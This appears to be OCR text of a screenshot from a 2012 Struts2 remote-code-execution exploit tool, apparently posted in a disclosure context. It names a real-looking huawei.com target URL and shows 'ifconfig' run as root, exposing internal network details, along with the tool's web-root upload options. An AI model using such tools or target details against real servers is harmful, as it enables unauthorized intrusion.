 Struts2 Remote Code Execution Exploit v0.1 By Badz衰仔 2012.06.07
2.0.0-2.2.1 2.0.0-2.3.1 存在漏洞! OS:UNIX
目标地址: http://intouch.huawei.com/queryMoreAdvice.action 测试漏洞
不回显执行 回显执行 网站根目录上传 自定义路径上传
命令: ifconfig 执行
uid=0(root) gid=0(root) groups=0(root)
eth1 Link encap:Ethernet HWaddr 00:18:82:2E:1D:78
inet addr:10.1.1.109 Bcast:10.1.1.255 Mask:255.255.255.0
UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1
RX packets:96339311 errors:0 dropped:0 overruns:0 frame:0
TX packets:1105657 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:18456849570 (17601.8 Mb) TX bytes:953823516 (909.6 Mb)
Base address:0xcf00 Memory:fdce0000-fdd00000
lo Link encap:Local Loopback
inet addr:127.0.0.1 Mask:255.0.0.0
UP LOOPBACK RUNNING MTU:16436 Metric:1
RX packets:5129970 errors:0 dropped:0 overruns:0 frame:0
TX packets:5129970 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:0
RX bytes:323527893 (308.5 Mb) TX bytes:323527893 (308.5 Mb)
http://weibo.com/n/ 衰仔
感谢icefish!
www.wooyun.org